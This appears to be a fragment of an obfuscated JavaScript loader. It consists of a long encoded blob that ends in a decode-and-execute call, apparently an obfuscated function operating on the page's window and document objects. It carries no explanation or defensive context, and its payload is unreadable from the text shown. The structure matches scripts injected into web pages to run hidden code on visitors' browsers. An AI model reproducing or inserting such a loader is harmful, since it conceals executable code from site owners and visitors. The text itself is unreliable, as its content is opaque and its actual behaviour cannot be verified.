nY7onZLonZLonZbonJzonInonInonIHonI3onYHonI7onIHgvoXgvoTgv4Xgvo/gvoTgvobgvorgvoLgvoXonIHonIronYPonI7onJbonZ7onJfonJLonYTonJXonI/onI/onI3onIHonInonIHonJ3onZDonYfonZTonIbonYTonafonJvonYTonZbonI7onYTonZ7onI/onJ3onYfonbbonI7onI/onJ3onZDonYfonZTonIbonYTonaTonJvonIfonb3onbvonIronYTonaXonIronYTonaLonJ3onYDonYnonZTonI7onZDonYfonZTonIbonYTonaPonJvonJbonZ7onJbonJ3onYTonaPonJronYTonZ/onb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonJ3onYTonaPonI3onI3onI/onZ3onZDonYfonZTonIbonYTonaDonJvonYTonZ/onb3onYTonaPonbvonJ3onYTonaTonJvonIfonb3onbvonJ3onY/onYDonI7ona7onIDonIDonYTonaDonb3onIHonYvonYnonYTonY/onYronYPonIHonbvonJvonJvonJvonJbonZ7onJbonZronZronIfona7onIDonIDonYTonaDonb3onIHonYLonYPonZXonY3onZLonYnonZbonIHonbvonJvonJvonJvonJbonZ7onJbonI/onZ3onYXonYnonYjonZLonY/onYjonZPonYPonJ3onZvonYPonYronZXonYPonIbonY/onYDonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonYfonYronYronIHonbvonJvonJvonJvonJbonZ7onJbonI/onZ3onYTonaXonJvonJbonZ7onJbonJ3onY/onYDonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonZ/onIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/onZ3onYDonYnonZTonI7onYTonaLonJvonJbonZ7onJbonJ3onYTonaLonJronYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonZ/onIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonJ3onYTonaLonI3onI3onI/onZ3onY/onYDonI7onYTonZ7onb3onYHonI7onIHvtZfvtZDvtZrvtZvvtYbvtbHvtZjonIHonIronYPonI7onJbonZ7onJTonJXonJDonJ7onI/onI/onbvonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonZ/onIHonbvonb3onYTonaLonbvonb3onYHonI7onIHvg6Tvg7/vg5zvg7/vg6fvg7Xvg6Lvg5Pvg7Hvg6Pvg7XonIHonIronYPonI7onJbonZ7onJTonJPonYXonYfonI/onI/onbvonI7onI/onI/onJjonJvonJbonZ7onJbonI/onZ3onYTonaXonI3onI3onJ3onZvonZvonYTonaTonJvonIfonYTonaXonJ3onZvonYPonYronZXonYPonIbonY/onYDonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonYjonIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/[base64]/onI/onbvonJ3onYTonaLonI3onI3onI/onZ3onY/onYDonI7onYTonZ7onb3onYHonI7onIHvtZfvtZDvtZrvtZvvtYbvtbHvtZjonIHonIronYPonI7onJbonZ7onJTonJXonJDonJ7onI/onI/onbvonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonYjonIHonbvonb3onYTonaLonbvonb3onYHonI7onIHvg6Tvg7/vg5zvg7/vg6fvg7Xvg6Lvg5Pvg7Hvg6Pvg7XonIHonIronYPonI7onJbonZ7onJTonJPonYXonYfonI/onI/onbvonI7onI/onI/onJjonJvonJbonZ7onJbonI/onZ3onYTonaXonI3onI3onJ3onZvonZvonYTonaTonJvonIfonIfonYTonaXonJ3onZvonYPonYronZXonYPonZ3onYTonaTonJvonIfonb3onbvonJ3onZvonZvonYPonYronZXonYPonIbonY/onYDonI7onIfonYTonaTonIDonIDonYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonYfonYronYronIHonbvonJvonJvonJvonJbonZ7onJbonI/onZ3onYTonaXonJvonJbonZ7onJbonJ3onY/onYDonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonZ/onIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/onZ3onYDonYnonZTonI7onYTonaLonJvonJbonZ7onJbonJ3onYTonaLonJronYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonZ/onIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonJ3onYTonaLonI3onI3onI/onZ3onY/onYDonI7onYTonafonb3onYHonI7onIHvtZfvtZDvtZrvtZvvtYbvtbHvtZjonIHonIronYPonI7onJbonZ7onJTonJXonJDonJ7onI/onI/onbvonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonZ/onIHonbvonb3onYTonaLonbvonb3onYHonI7onIHvg6Tvg7/vg5zvg7/vg6fvg7Xvg6Lvg5Pvg7Hvg6Pvg7XonIHonIronYPonI7onJbonZ7onJTonJPonYXonYfonI/onI/onbvonI7onI/onI/onJjonJvonJbonZ7onJbonI/onZ3onYTonaXonI3onI3onJ3onZvonZvonYTonaTonJvonIfonYTonaXonJ3onZvonYPonYronZXonYPonIbonY/onYDonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonYjonIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/[base64]/onI/onbvonJ3onYTonaLonI3onI3onI/onZ3onY/onYDonI7onYTonafonb3onYHonI7onIHvtZfvtZDvtZrvtZvvtYbvtbHvtZjonIHonIronYPonI7onJbonZ7onJTonJXonJDonJ7onI/onI/onbvonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonYjonIHonbvonb3onYTonaLonbvonb3onYHonI7onIHvg6Tvg7/vg5zvg7/vg6fvg7Xvg6Lvg5Pvg7Hvg6Pvg7XonIHonIronYPonI7onJbonZ7onJTonJPonYXonYfonI/onI/onbvonI7onI/onI/onJjonJvonJbonZ7onJbonI/onZ3onYTonaXonI3onI3onJ3onZvonZvonYTonaTonJvonIfonIfonYTonaXonJ3onZvonYPonYronZXonYPonZ3onYTonaTonJvonIfonb3onbvonJ3onZvonZvonY/onYDonI7onYTonaTonI/onZ3onYXonYnonYjonZLonY/onYjonZPonYPonJ3onZvonYTonZzonb3onYHonI7onIHgtabgtaPgtaXgtb7onIHonIronYPonI7onJbonZ7onJfonJXonJPonJbonI/onI/onbvonI7onYTonaDonI/onJ3onZvonYTonZ/onJvonYTonZzonJ3onY/onYDonI7onYTonZ/onb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/onZ3onZDonYfonZTonIbonYTonaHonJvonavonYfonZLonY7onb3onYHonI7onIHvrb3vrbfvrbTvrbTvranonIHonIronYPonI7onJbonZ7onJTonJfonJLonJXonI/onI/onbvonI7onavonYfonZLonY7onb3onIHonZTonYfonYjonYLonYnonYvonIHonbvonI7onI/onIzonYTonZ/onb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/onJ3onY/onYDonI7onYTonZ/onb3onYTonaHonbvonI/onZ3onaHonJvonYTonZ/onb3onYTonaHonbvonb3onIHonY/onYLonIHonbvonJ3onY/onYDonI7onZLonZ/onZbonYPonYnonYDonIbonYTonZ/onb3onYTonaHonbvonb3onIHonYjonYvonYronYzonYLonIHonbvonJvonJvonJvonYHonI7onIHvvrfvvqTvvr/vvrLvvqXvvrjvvr7vvr/onIHonIronYPonI7onJbonZ7onJTonJLonJ7onJ/onI/onI/onI/onYTonZ/onb3onYTonaHonbvonb3onIHonYjonYvonYronYzonYLonIHonbvonI7onI/onJ3onZvonZvonZvonY/onYDonI7onbDonI/onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbDonI/onJ3onZvonI7onZHonY/onYjonYLonYnonZHonIronYLonYnonYXonZPonYvonYPonYjonZLonI/onJ0nKSksZSgweDE2NWEpKSk7bSgpO30od2luZG93LGRvY3VtZW50KTs='));c();}();